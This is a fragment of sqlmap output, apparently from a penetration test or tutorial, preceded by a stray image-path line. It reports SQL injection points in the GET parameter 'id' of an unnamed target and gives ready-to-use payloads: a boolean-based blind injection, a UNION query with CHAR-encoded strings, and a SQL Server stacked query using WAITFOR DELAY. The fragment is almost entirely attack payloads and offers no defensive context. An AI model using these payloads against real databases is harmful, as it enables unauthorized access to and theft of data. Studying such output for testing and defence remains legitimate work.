 )? [y/N] y
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9' AND 3973=3973 AND 'HSKX'='HSKX
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=9' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(112)+CHAR(107)+CHA
R(104)+CHAR(58)+CHAR(103)+CHAR(104)+CHAR(105)+CHAR(114)+CHAR(110)+CHAR(112)+CHAR
(80)+CHAR(103)+CHAR(79)+CHAR(109)+CHAR(58)+CHAR(118)+CHAR(105)+CHAR(104)+CHAR(58
)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=9'; WAITFOR DELAY '0:0:5';--